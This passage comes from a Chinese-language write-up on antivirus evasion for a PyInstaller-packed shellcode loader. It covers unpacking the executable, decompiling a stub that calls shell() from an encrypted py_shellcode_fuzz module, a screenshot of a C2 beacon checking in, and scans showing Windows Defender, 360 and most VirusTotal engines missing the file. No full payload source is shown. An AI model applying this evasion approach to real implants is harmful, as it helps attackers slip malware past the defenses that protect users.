| 達 pyexpat.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 187 KB        |
| pyi_rth_multiprocessing                                                                                                    | 2021/6/17 22:23 | 文件                 | 3 KB          |
| pyiboot01_bootstrap                                                                                                    | 2021/6/17 22:23 | 文件                 | 4 KB          |
| pyimod00_crypto_key                                                                                                    | 2021/6/17 22:23 | 文件                 | 1 KB          |
| pyimod01_os_path                                                                                                    | 2021/6/17 22:23 | 文件                 | 2 KB          |
| pyimod02_archive                                                                                                    | 2021/6/17 22:23 | 文件                 | 9 KB          |
| pyimod03_importers                                                                                                    | 2021/6/17 22:23 | 文件                 | 13 KB         |
| pyi-windows-manifest-filename test.exe.ma                                                                                                    | 2021/6/17 22:23 | MANIFEST 文件        | 0 KB          |
| python38.dll                                                                                                    | 2021/6/17 22:23 | 应用程序扩展             | 4,110 KB      |
| 🔁 PYZ-00.pyz                                                                                                    | 2021/6/17 22:23 | Python Zip Applica | 1,662 KB      |
| nelect.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 28 KB         |
| struct                                                                                                    | 2021/6/17 22:23 | 文件                 | 1 KB          |
| test                                                                                                    | 2021/6/17 22:23 | 文件                 | 1 KB          |
| test.exe.manifest                                                                                                    | 2021/6/17 22:23 | MANIFEST 文件        | 2 KB          |
| 📄 tinyaes.cp38-win_amd64.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 40 KB         |
| nicodedata.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 1,073 KB      |
| VCRUNTIME140.dll                                                                                                    | 2021/6/17 22:23 | 应用程序扩展             | 微信与szquioWsec |

得到文件final.pyc

| struct |          | tes  | st       |    | fina  | l.py | c > |    |        |       |    |    |    |    |    |    |                    |
|--------|----------|------|----------|----|-------|------|-----|----|--------|-------|----|----|----|----|----|----|--------------------|
| Ed     | it As: F | lex∨ | <i>`</i> | Ru | n Scr | ipt∨ |     | Ru | n Terr | plate | ~  |    |    |    |    |    |                    |
|        | Õ        |      |          |    |       | 5    | 6   | 2  | 8      |       | Ą  | B  |    | Đ  |    |    | 0123456789ABCDEF   |
| 00h:   | 55       | 0D   | 0 D      | 0A | 00    | 00   | 00  | 00 | 70     | 79    | 69 | 30 | 10 | 01 | 00 | 00 | Upyi0              |
| 10h:   | E3       | 00   | 00       | 00 | 00    | 00   | 00  | 00 | 00     | 00    | 00 | 00 | 00 | 00 | 00 | 00 | ã                  |
| 20h:   | 00       | 02   | 00       | 00 | 00    | 40   | 00  | 00 | 00     | 73    | 26 | 00 | 00 | 00 | 64 | 00 | @s&d.              |
| 30h:   | 64       | 01   | 6C       | 00 | 5A    | 00   | 64  | 00 | 64     | 02    | 6C | 01 | 6D | 02 | 5A | 02 | d.l.Z.d.d.l.m.Z.   |
| 40h:   | 01       | 00   | 65       | 03 | 64    | 03   | 6B  | 02 | 72     | 22    | 65 | 02 | 83 | 00 | 01 | 00 | e.d.k.r"e.f        |
| 50h:   | 64       | 01   | 53       | 00 | 29    | 04   | Ε9  | 00 | 00     | 00    | 00 | 4E | 29 | 01 | DA | 05 | d.S.).éN).Ú.       |
| 60h:   | 73       | 68   | 65       | 6C | 6C    | DA   | 08  | 5F | 5F     | 6D    | 61 | 69 | 6E | 5F | 5F | 29 | shellÚmain)        |
| 70h:   | 04       | DA   | 06       | 63 | 74    | 79   | 70  | 65 | 73     | DA    | 11 | 70 | 79 | 5F | 73 | 68 | .Ú.ctypesÚ.py_sh   |
| 80h:   | 65       | 6C   | 6C       | 63 | 6F    | 64   | 65  | 5F | 66     | 75    | 7A | 7A | 72 | 02 | 00 | 00 | ellcode_fuzzr      |
| 90h:   | 00       | DA   | 08       | 5F | 5F    | 6E   | 61  | 6D | 65     | 5F    | 5F | A9 | 00 | 72 | 07 | 00 | .Úname©.r          |
| A0h:   | 00       | 00   | 72       | 07 | 00    | 00   | 00  | 75 | 32     | 00    | 00 | 00 | 5C | 5C | 4D | 61 | ru2\\Ma            |
| B0h:   | 63       | 5C   | 48       | 6F | 6D    | 65   | 5C  | 44 | 65     | 73    | 6B | 74 | 6F | 70 | 5C | 30 | c\Home\Desktop\0   |
| COh:   | 36       | 31   | 37       | 5F | 65    | 78   | 65  | E9 | 80     | 86    | E5 | 90 | 91 | 5C | 6E | 65 | 617_exe逆å.`\ne     |
| D0h:   | 77       | 5F   | 5C       | 6B | 65    | 79   | 5C  | 74 | 65     | 73    | 74 | 2E | 70 | 79 | DA | 80 | w \key\test.pyÚ.   |
| E0h:   | 3C       | 6D   | 6F       | 64 | 75    | 6C   | 65  | 3E | 04     | 00    | 00 | 00 | 73 | 06 | 00 | 00 | <module>s</module> |
| F0h:   | 00       | 08   | 01       | 00 | 03    | 08   | 01  |    |        |       |    |    |    |    |    |    |                    |
|        |          |      |          |    |       |      |     |    |        |       |    |    |    |    |    |    |                    |
|        |          |      |          |    |       |      |     |    |        |       |    |    |    |    |    |    |                    |
|        |          |      |          |    |       |      |     |    |        |       |    |    |    |    |    |    | ▶ 😋 微信号: crowsec   |
|        |          |      |          |    |       |      |     |    |        |       |    |    |    |    |    |    |                    |

uncompyle6 final.pyc

L:\Desktop\0617\_exe逆向\new\_\key\dist\final\_py>uncompyle6 final.pyc # uncompyle6 version 3.7.4 # Python bytecode 3.8 (3413) # Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v. 1928 64 bit (AMD64)] # Embedded file name: \\Mac\Home\Desktop\0617\_exe逆向\new\_\key\test.py # Compiled at: 1995-09-28 00:18:56 # Size of source mod 2\*\*32: 272 bytes import ctypes from py\_shellcode\_fuzz import shell if \_\_name\_\_ == '\_\_main\_\_': shell() # okay decompiling final.pyc

这里和上面的也是一样的,显示从py\_shellcode\_fuzz中调用了shell函数。那就去同样的位置去 找py\_shellcode\_fuzz.pyc文件。

但是这里可以看到py\_shellcode\_fuzz.pyc已经被加密变成了py\_shellcode\_fuzz.pyc.encrypted文件格式。

| Mac > Home > Desktor | > 0617 exe逆向 | > new > key | y > dist > test. | exe extracted | » PYZ-00.pyz extracted |
|----------------------|--------------|-------------|------------------|---------------|------------------------|
|----------------------|--------------|-------------|------------------|---------------|------------------------|

| 名称                                         | 修改日期            | 类型           | 大小     |
|--------------------------------------------|-----------------|--------------|--------|
| multiprocessing.sharedctypes.pyc.encrypted | 2021/6/17 22:23 | ENCRYPTED 文件 | 4 KB   |
| multiprocessing.spawn.pyc.encrypted        | 2021/6/17 22:23 | ENCRYPTED 文件 | 4 KB   |
| multiprocessing.synchronize.pyc.encrypted  | 2021/6/17 22:23 | ENCRYPTED 文件 | 5 KB   |
| multiprocessing.util.pyc.encrypted         | 2021/6/17 22:23 | ENCRYPTED 文件 | 6 KB   |
| netrc.pyc.encrypted                        | 2021/6/17 22:23 | ENCRYPTED 文件 | 3 KB   |
| ntpath.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 7 KB   |
| nturl2path.pyc.encrypted                   | 2021/6/17 22:23 | ENCRYPTED 文件 | 1 KB   |
| numbers.pyc.encrypted                      | 2021/6/17 22:23 | ENCRYPTED 文件 | 4 KB   |
| opcode.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 3 KB   |
| optparse.pyc.encrypted                     | 2021/6/17 22:23 | ENCRYPTED 文件 | 19 KB  |
| os.pyc.encrypted                           | 2021/6/17 22:23 | ENCRYPTED 文件 | 13 KB  |
| pathlib.pyc.encrypted                      | 2021/6/17 22:23 | ENCRYPTED 文件 | 17 KB  |
| pdb.pyc.encrypted                          | 2021/6/17 22:23 | ENCRYPTED 文件 | 21 KB  |
| pickle.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 19 KB  |
| pkgutil.pyc.encrypted                      | 2021/6/17 22:23 | ENCRYPTED 文件 | 8 KB   |
| platform.pyc.encrypted                     | 2021/6/17 22:23 | ENCRYPTED 文件 | 12 KB  |
| plistlib.pyc.encrypted                     | 2021/6/17 22:23 | ENCRYPTED 文件 | 12 KB  |
| posixpath.pyc.encrypted                    | 2021/6/17 22:23 | ENCRYPTED 文件 | 6 KB   |
| pprint.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 7 KB   |
| py_complie.pyc.encrypted                   | 2021/6/17 22:23 | ENCRYPTED 文件 | 4 KB   |
| py_shellcode_fuzz.pyc.encrypted            | 2021/6/17 22:23 | ENCRYPTED 文件 | 2 KB   |
| pydoc.pyc.encrypted                        | 2021/6/17 22:23 | ENCRYPTED 文件 | 37 KB  |
| pydoc_data.pyc.encrypted                   | 2021/6/17 22:23 | ENCRYPTED 文件 | 1 KB   |
| pydoc_data.topics.pyc.encrypted            | 2021/6/17 22:23 | ENCRYPTED 文件 | 121 KB |
| queue.pyc.encrypted                        | 2021/6/17 22:23 | ENCRYPTED 文件 | 4 KB   |
| quopri.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 4 KB   |
| random.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 10 KB  |
| runpy.pyc.encrypted                        | 2021/6/17 22:23 | ENCRYPTED 文件 | 5 KB   |
| secrets.pyc.encrypted                      | 2021/6/17 22:23 | ENCRYPTED 文件 | 2 KB   |
| selectors.pyc.encrypted                    | 2021/6/17 22:23 | ENCRYPTED 文件 | 7 KB   |
| shlex.pyc.encrypted                        | 2021/6/17 22:23 | ENCRYPTED 文件 | 4 KB   |
| shutil.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 17 KB  |
| signal.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 2 KB   |
| socket.pyc.encrypted                       | 2021/6/17 22:23 | ENCRYPTED 文件 | 13 KB  |
| socketserver.pyc.encrypted                 | 2021/6/17 22:23 | ENCRYPTED 文件 | 9 KB   |

将该文件使用010 editor打开,通过对比发现,该文件已经被加密,无法使用uncompyle6对其进行解密, 当然这个文件依旧可以解密,但是解密成本要高于目前的手法。

| ct  | test final.pyc            | py_shellcode_fuzz.pyc.encrypted x py_shellcode_fuzz.pyc                | $\langle \rangle \bigtriangledown$ |
|-----|---------------------------|------------------------------------------------------------------------|------------------------------------|
| Edi | it As: Hex∨ Run Script∨   | Run Tamplata V                                                         |                                    |
|     |                           | 7 8 9 A B C D E F 0123456789ABCDEF /+ 🖂 1                              |                                    |
| 1:  | 2A 51 BB C9 AD 1C 84 3    | 19 F3 85 D1 39 4C 3A 33 EC 🛛 👷 É".6 N9L:31 17 FH Kev 🥸 🖏               |                                    |
| 1:  | 0B D1 37 8F 62 2E 02 3    | 35 55 CA 62 34 05 69 8A 35 .N7.b5uÊb4.iŠ5                              |                                    |
| 1:  | C1 AE 8E 80 C0 78 0E 8    | 84 65 9E 31 9B 42 F8 29 2C   Á®Ž€Àx."ež1>Bø),                          |                                    |
| 1:  | 7B D4 B0 DA 2A 96 51 0    | 6D 67 4F 21 FD CC 99 08 80  {Ô°Ú*−QmgO!ýÌ™.€                           |                                    |
| 1:  | 1E D1 EE A9 C8 F8 67 1    | EB 18 1F 97 B8 83 B9 BB BD .Ñî©Èøgë,f¹»½                               |                                    |
| 1:  | 73 F4 A4 B1 DF E8t        | test final.pyc py_shellcode_fuzz.pyc.encrypted py_shellcode_fuzz.pyc x |                                    |
| 1:  | 00 4E 21 32 31 2E dit As: | Hex Y Bun Scrint Y Run Template Y                                      |                                    |
| 1:  | 4D A3 77 B5 97 82         | 1 2 3 4 5 6 7 8 9 A B C D E F 123456789ABCDEF                          |                                    |
| 1:  | 52 D0 DE 18 A7 0D 55      |                                                                        |                                    |
| 1:  | 90 5E F2 DB 64 EB 00      |                                                                        |                                    |
| 1:  | 64 50 7D 5B 8B 7B 00      | 40 00 00 F3 2A 00 00 64 00 64 01 6C 00 .@6*d.d.l.                      |                                    |
| 1:  | FE EA BB D2 C6 72 5A      | 00 64 00 64 01 6C 01 5A 01 64 02 64 03 84 00 Z.d.d.l.Z.d.d.,.          |                                    |
| 1:  | 75 A7 A3 77 53 9A 5A      | 02 65 03 64 04 6B 02 72 26 65 02 83 00 01 00 Z.e.d.k.r&e.f             |                                    |
| 1:  | 05 04 F3 C9 51 57 64      | 01 53 00 29 05 E9 00 00 00 00 4E 💰 00 00 00 d.S.).éNc                  |                                    |
| 1:  | 63 BF 84 06 69 E8 00      | 00 00 00 00 00 00 00 00 05 00 00 00 00 0                               |                                    |
| 1:  | E6 2D /E E6 5B 5E 00      | 43 00 00 F3 DA 00 00 00 64⁄01 7D 00 7C 00 .cóúd.}. .                   |                                    |
| 11  | DF 59 54 83 87 85 64      | 02 37 00 7D 00 74 00 7C 00 🔏 01 7D 00 74 01 d.7.}.t. .f.}.t.           |                                    |
| 1.  | DD BU 93 25 75 B4 6A      | 02 74 01 6A 03台A/内有 召口》,5天 06 🙊 姚/6A 03   j.t.j.j.jt.j.                |                                    |
|     | 22 BG 22 G2 AE 27 6A      | 04 A0 05 74 02 A0 00 5 5 0 5 5 5 5 5 5 5 5 5 5 5 5 5 5                 |                                    |
|     | 52 B0 35 02 AF 5A 74      | 08 7C 00 83 01 A1 01 74 01 A0 07 64 04 A1 01 t. .f.;.td.;.             |                                    |
|     | 75 34 92 ED D4 95 74      | 01 A0 07 64 05 A1 01 A1 04 7D 01 74 01 6A 09 t.d.i.i.}.t.j.            |                                    |
|     | 87 A1 B2 72 85 DE 74      | 08 7C 00 83 01 14 00 A0 0A 7C 00 A1 01 7D 02 t. .f .i.}.               |                                    |
|     | E3 62 A7 EC 5A 69 64      | 06 7D 03 74 0B 74 0C A0 0D 7C 03 A1 01 83 01 d.}.t.t .;.f.             |                                    |
| 1:  | 48 48 13 B1 A0 6B C8      | 00 74 01 6A 03 6A 04 A0 02 74 01 A0 07 64 03                           | _                                  |
| 1:  | 3A EF A8 7B AE 6D 8B      | AC 64 60 0B CF 75 C8 78 1B ;ï″(®m<¬d`,ÏuÈx.                            |                                    |
| 1:  | 3B 60 87 4D 00 CF AF      | 4E C7 E5 5C 97 E6 45 6D EA ; `#M.Ï NCå\-æEmê                           |                                    |
| 1:  | A1 F3 CA 30 68 44 5D 5    | 56 55 2D 17 BE BB 9E 53 5F ;óÊ0hD]VU¾»žS                               |                                    |
| 1:  | 1A D0 F1 DB 43 5C 43 8    | 8A 14 01 41 9B 24 2C 91 01 .ĐñŨC\CŠA>\$, .                             |                                    |
| 1:  | AB 43 66 F0 B1 DF 55 H    | E9 D5 FE 64 E5 45 9B 13 9E                                             |                                    |
| 1:  | E7 1C 1E D9 5D B3 C7 9    | 90 CE E4 01 E0 9B 37 86 EC (çÙ]³Ç.Îä.à>7tì                             |                                    |
| 1:  | 15 F6 B9 59 D7 74 08 2    | 2F 16 1B DE EB CA E5 D8 DB .ö'Y×t./ÞëÊåøÛ 🛛 🖓 信方: CIOWS                | sec                                |
| 1:  | 75 6C 9C 2E 64 18 C1 2    | AB 25 3C 82 3C 0D 63 24 C3 ulœ.d.Á«%<,<.c\$Ã                           |                                    |
|     | 60 D2 1D 02 20 0A AF "    | 71 94 105 60 02 04 20 66 09 13MÅ ( m+ 21 . f~                          |                                    |

此时对原来的文件双击测试:

| external                     | internal +           | listener                       | usar                           | computer    | note     | process                                       | nid      | arch |
|------------------------------|----------------------|--------------------------------|--------------------------------|-------------|----------|-----------------------------------------------|----------|------|
| 10 211 55 2                  | 10 211 55 2          | 0613                           | user .                         | CROW        | note     | process                                       | 4429     | arch |
| 10.211.55.5                  | 10.211.55.5          | 0612                           | crow                           | CROW        |          | test.exe                                      | 4420     | X04  |
|                              |                      |                                |                                | Windows 10  |          |                                               |          |      |
|                              | 📕 🔛 📕 🕶 🛛 dist       |                                |                                |             |          |                                               | – ø ×    |      |
|                              | 文件 主页 共享             | 查看                             |                                |             |          |                                               | ~ 0      | •    |
|                              | ← → v ↑ 📕 > 🕅        | 9络 > Mac > Home > Desktop > 06 | 17_exe逆向 > new_ > key > dist > |             |          | <ul> <li>し 提案"dist"</li> </ul>                | م        |      |
|                              | ■ 视频                 | ~ 名称                           | 修改日期                           | 供型          | 大小       |                                               |          |      |
|                              | 🔤 图片                 | final_py                       | 2021/6/17 22:29                | 文件夹         |          |                                               |          |      |
|                              | 1 文档                 | test.exe_extracted             | 2021/6/17 22:35                | 文件夹         |          |                                               |          |      |
|                              | 🛅 下载                 | .DS_Store                      | 2021/6/17 22:35                | DS_STORE 文件 | 9 KB     |                                               |          |      |
| 日志X                          | 1 音乐                 | pyinstxtractor.py              | 2021/6/10 13:57                | PY 文件       | 13 KB    | ( 2 Jul 12 -                                  |          |      |
| 06/17 17:06:19 *** initial b | Deacon marga         | 🔛 test.exe                     | 2021/6/17 18:07                | 应用程序        | 6,554 KB | いい(**)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1)(1) | r: crows | lec  |
| 06/17 17:06:31 *** neo has j | oined Home on 'Mac'  |                                |                                |             |          |                                               |          |      |
| 06/17 17:18:56 *** initial b | eacon the the the    |                                |                                |             |          |                                               |          |      |
| 06/1/ 1/:25:20 *** initial E | 1988C011 - 本地敏盛 (C:) |                                |                                |             |          |                                               |          |      |

依旧可以上线(测试时间: 2021.06.17)。

免杀效果: Windows defender可过。(测试时间: 2021.06.17)

| test.exe_extracted | 2021/6/17 22:35 | 文件夹         |          |
|--------------------|-----------------|-------------|----------|
| .DS_Store          | 2021/6/17 22:35 | DS_STORE 文件 | 9 KB     |
| pyinstxtractor.py  | 2021/6/10 13:57 | PY 文件       | 13 KB    |
| 🔛 test.exe         | 2021/6/17 18:07 | 应用程序        | 6,554 KB |

| Windows Defende                                                                                                    | r                                                           |                                                                    |                                            | N                    |                                                             | - 0                                                                        | ×    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------|----------------------|-------------------------------------------------------------|----------------------------------------------------------------------------|------|
| 电脑状态: 受保护                                                                                                    |                                                             |                                                                    |                                            |                      |                                                             |                                                                            |      |
| 主页 更新 历史                                                                                                    | 记录                                                          |                                                                    |                                            |                      |                                                             | ○设置                                                                        | - 帮助 |
| <ul> <li>② 实时保护:</li> <li>③ 病毒和间谍软件</li> </ul>                                                                           | <b>已完成 27 个项</b><br>本次扫描过程中,在<br>你的电脑正被监视并<br>开<br>定义:6天前创建 | 目的扫描。<br>E你的电脑上未<br>接到保护。                                          | 检测到任何威胁。                                   |                      |                                                             | 扫描选项:<br><ul> <li>快速(Q)</li> <li>完全(F)</li> <li>自定义(C)</li> </ul> ① 印扫描(S) |      |
| 0 扫描详细信自                                                                                                    |                                                             |                                                                    |                                            |                      | 50                                                          | 微信号: crows                                                                 | ec   |
| <ul> <li>final_py</li> <li>test.exe_extracted</li> <li>.DS_Store</li> <li>pyinstxtractor.py</li> <li>test.exe</li> </ul> | 2021/<br>2021/<br>2021/<br>2021/<br>2021/<br>2021/          | 5/17 22:29<br>5/17 22:35<br>5/17 23:02<br>5/10 13:57<br>5/17 18:07 | 文件夹<br>文件夹<br>DS_STORE 文件<br>PY 文件<br>应用程序 | 9  <br>13  <br>6,554 | <b<br><b<br><b< td=""><td></td><td></td></b<></b<br></b<br> |                                                                            |      |
| 360安全卫+12 ★ <sup>NEW</sup>                                                                                               |                                                             |                                                                    |                                            |                      | •                                                           | +啓晃 白'分 三 -                                                                | - x  |
| 我的电脑 木马查杀                                                                                                    | 自脑清理                                                        | <b>》</b><br>系统修复                                                   | <b>》</b><br>优化加速                           | 功能大全                 | 软件管家                                                        |                                                                            |      |
| 〇〇 扫描5<br>如果电脑                                                                                                    | 完成 , 未发现;<br><sup>仍存在主页篡改、桌</sup>                           | 木马病毒                                                               | <b>习题</b> , 可尝试使用 <mark>强</mark>           | 力模式查杀或反馈             | 贵求助                                                         | 完成                                                                         |      |
| 发现                                                                                                    |                                                             |                                                                    |                                            |                      |                                                             |                                                                            |      |
| <b>1</b>                                                                                                    | 弹窗拦截<br><sup>拦弹窗、去广告,1</sup><br>立即拦截                        | 就是给力                                                               |                                            | +                    | <b>系统急救箱</b><br><sub>查杀顽固木马,修</sub><br><b>立即体验</b>          | 复异常系统                                                                      |      |
| 电脑健康建议:C盘安                                                                                                    | 装过多软件会影响电                                                   | 脑运行速度,7                                                            | 可以尝试安装在其他                                  | 磁盘                   |                                                             | 微信号表现的                                                                     | ec   |

VT查杀: (测试时间: 2021.06.17)

https://www.virustotal.com/gui/file/c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc/detect

| 6 / 49                                                                                                    | () 6 security vendors flagged this file as malicious<br>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc                                                                                                    | 6.40 ME                                                                                                    | 3 2021-06-17 14:45:51 UTC                                                                                                    | 200 E                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| Community V<br>Score                                                                                                    | 64bits assembly invalid-rich-pe-linker-version overlay peexe                                                                                                    | Size                                                                                                    | 1 minute ago                                                                                                    | EXE                                             |
| DETECTION                                                                                                    | DETAILS BEHAVIOR COMMUNITY                                                                                                    |                                                                                                    |                                                                                                    |                                                 |
| Crowdsourced YARA                                                                                                    | Rules ①                                                                                                    |                                                                                                    |                                                                                                    |                                                 |
| Matches rule Py<br>↓ Identifies e                                                                                                    | yInstaller by @bartblaze from ruleset PyInstaller at https://github.com/bartblaze<br>executable converted using PyInstaller.                                                                                                    | a/Yara-rules                                                                                                    |                                                                                                    | ⊘ View Ruleset                                  |
| AhnLab-V3                                                                                                    | () Trojan/Win.Generic.C4448530                                                                                                    | Antiy-AVL                                                                                                    | () Trojan/Generic.ASMalwS.329/                                                                                                    | A072                                            |
| SecureAge APEX                                                                                                    | () Malicious                                                                                                    | Avira (no cloud)                                                                                                    | () HEUR/AGEN.1142245                                                                                                    |                                                 |
| Gridinsoft                                                                                                    | ① Trojan.Win64.CoinMiner.oals1                                                                                                    | Zillya                                                                                                    | () Trojan.Badur.Win32.34336                                                                                                    |                                                 |
| Acronis                                                                                                    | Undetected                                                                                                    | Ad-Aware                                                                                                    | <ul> <li>Undetected</li> </ul>                                                                                                    |                                                 |
| Alibaba                                                                                                    | ⊘ Undetected                                                                                                    | ALYac                                                                                                    | <ul> <li>Undetected</li> </ul>                                                                                                    |                                                 |
| Arcabit                                                                                                    | <ul> <li>Undetected</li> </ul>                                                                                                    | Baidu                                                                                                    | ⊘ Undetected                                                                                                    |                                                 |
| BitDefender                                                                                                    | Undetected                                                                                                    | BitDefenderTheta                                                                                                    | ⊘ Undetected                                                                                                    |                                                 |
| Bkav Pro                                                                                                    | <ul> <li>Undetected</li> </ul>                                                                                                    | CAT-QuickHeal                                                                                                    | ⊘∪ાો્ટોઓ微信号                                                                                                    | : crowsec                                       |
|                                                                                                    | Ŭ                                                                                                    |                                                                                                    |                                                                                                    |                                                 |
| ClamAV                                                                                                    | <ul> <li>⊘ Undetected</li> <li>查看: (免杀已g)</li> </ul>                                                                                                    | CMC                                                                                                    | ⊘ Undetected                                                                                                    |                                                 |
| ClamAV<br>1.10.297<br>2b081a565dbd48                                                                                                    | <ul> <li>⊘ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> </ul>                                                                                                    | СМС                                                                                                    | ⊘ Undetected                                                                                                    | Q <u>↑</u>                                      |
| ClamAV<br>1.10.297<br>22b081a565dbd48                                                                                                    | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> <li>④ 32 security vendors flagged this file as malicious</li> </ul>                                                                                                    | СМС                                                                                                    | ⊘ Undetected                                                                                                    | Q <u>*</u>                                      |
| ClamAV<br>1.10.293<br>220081a565dbd48<br>32<br>/66<br>2<br>x Community<br>Score                                                                                                    | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> <li>④ 32 security vendors flagged this file as malicious</li> <li>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b05347044<br/>test.exe</li> <li>⑥ 64bits assembly checks-network-adapters direct-cpu-clooper</li> </ul>                                                                                                    | CMC<br>84cdb2df838fc<br>ck-access) invalid-rich-pe-linker-v                                                         | Oundetected     Oundetected     Oundetect   | Q ↑<br>09-19 09:30:11 UTC<br>th ago             |
| ClamAV<br>1.10.29<br>2b081a565dbd48<br>32<br>766<br>3<br>x Community<br>Score<br>DETECTION                                                                                                    | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> <li>① 32 security vendors flagged this file as malicious</li> <li>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b05347048<br/>test.exe</li> <li>✓ DETAILS RELATIONS BEHAVIOR COMMUN</li> </ul>                                                                                                    | CMC<br>84cdb2df838fc<br>ck-access (invalid-rich-pe-linker-v<br>NITY                                                 | Output of the second second | Q ⊥<br>09-19 09:30:11 UTC<br>th ago<br>rmodules |
| ClamAV<br>1.10.293<br>2b081a565dbd48<br>32<br>766<br>3<br>x Community<br>Score<br>DETECTION<br>Crowdsourced                                                                                                    | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> <li>① 32 security vendors flagged this file as malicious</li> <li>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b05347044<br/>test.exe</li> <li>△ DETAILS RELATIONS BEHAVIOR COMMUNICATION SECURICIES</li> </ul>                                                                                                    | CMC<br>84cdb2df838fc<br>ck-access invalid-rich-pe-linker-v                                                          | Output of the second second | Q ↑<br>09-19 09:30:11 UTC<br>th ago<br>modules  |
| ClamAV<br>1.10.29]<br>ClamAV<br>ClamAV<br>ClamAV<br>ClamAV<br>Community<br>Community<br>Commu | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> <li>① 32 security vendors flagged this file as malicious</li> <li>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b05347048<br/>test.exe</li> <li>④ 4bits assembly checks-network-adapters direct-cpu-closed</li> <li>DETAILS RELATIONS BEHAVIOR COMMUNICATIONS</li> <li>YARA Rules ①</li> </ul>                                                                                                    | CMC CMC CMC CMC CMC CMC CMC CMC CMC CMC                                                                             | Our contract of the second second  | Q ⊥<br>09-19 09:30:11 UTC<br>th ago<br>modules  |
| ClamAV<br>1.10.29<br>22b081a565dbd48<br>32<br>32<br>32<br>32<br>66<br>3<br>3<br>32<br>66<br>3<br>3<br>3<br>4<br>5<br>5<br>66<br>3<br>3<br>4<br>5<br>5<br>5<br>4<br>5<br>5<br>4<br>5<br>4<br>5<br>5<br>4<br>5<br>4<br>5<br>4<br>5<br>5<br>5<br>6<br>5<br>6<br>5<br>6<br>5<br>6<br>5<br>6<br>5<br>6<br>5<br>6<br>5<br>6<br>5<br>6<br>5<br>6<br>6<br>6<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7                                                                                                    | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> <li>④ 32 security vendors flagged this file as malicious</li> <li>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b05347048<br/>test.exe</li> <li>⑥ 64bits assembly checks-network-adapters direct-cpu-close</li> <li>DETAILS RELATIONS BEHAVIOR COMMUNICATION</li> <li>YARA Rules ①</li> <li>Sigma Rules ①</li> </ul>                                                                                                    | CMC 84cdb2df838fc ck-access) invalid-rich-pe-linker-v NITY b.com/bartblaze/Yara-rules                               | Overlay peexe runtime-                                                                                                    | Q ⊥<br>09-19 09:30:11 UTC<br>th ago<br>modules  |
| ClamAV<br>1.10.29]<br>2b081a565dbd48<br>32<br>766<br>7<br>8<br>7<br>8<br>7<br>8<br>7<br>8<br>7<br>8<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7                                                                                                    | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc</li> <li>① 32 security vendors flagged this file as malicious</li> <li>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b05347048</li> <li>c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b05347048</li> <li>test.exe</li> <li>64bits assembly checks-network-adapters direct-cpu-close</li> <li>DETAILS RELATIONS BEHAVIOR COMMUNI</li> <li>YARA Rules ○</li> <li>rule PyInstaller by @bartblaze from ruleset PyInstaller at https://githut.ifies executable converted using PyInstaller.</li> <li>Sigma Rules ○</li> <li>HIGH 0 MEDIUM1 LOW1</li> </ul>                                                                                                    | CMC B4Cdb2df838fc ck-access) invalid-rich-pe-linker-v NITY b.com/bartblaze/Yara-rules                               | Our control of the second second s | Q ⊥<br>09-19 09:30:11 UTC<br>th ago<br>modules  |
